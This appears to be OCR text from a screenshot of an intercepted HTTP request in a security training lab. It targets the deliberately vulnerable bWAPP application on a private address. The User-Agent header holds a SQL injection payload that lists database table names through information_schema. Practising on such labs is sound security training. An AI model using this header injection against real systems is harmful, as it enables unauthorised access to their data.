 Request
Re
Pretty Raw Hex \n
Pr
1 GET /bWAPP/sqli_17.php HTTP/1.1
2 Host: 192.168.10.5
3 User-Agent: 1', (select group_concat(table_name) from
information_schema.tables  )) -- -
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.10.5/bWAPP/sqli_12.php
8 Connection: close
9 Cookie: PHPSESSID=75ee0813af3608b2ed36d1cc0928ad88;
security_level=0
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13